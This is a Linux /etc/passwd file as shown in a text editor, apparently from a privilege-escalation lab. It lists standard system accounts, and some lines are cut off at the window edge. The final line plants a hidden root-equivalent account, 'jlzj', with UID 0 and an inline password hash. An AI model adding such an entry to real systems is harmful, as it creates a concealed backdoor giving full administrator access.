 passwd
File Edit Search Options Help
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/syste
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/b
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/fa
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispa
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
evilscience:x:1000:1000:evilscience,,,:/home/evilscience:/bin/bash
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
jlzj:$1$jlzj$ZWTLHZmbUO.m81cJPBh3m/:0:0:root:/root:/bin/bash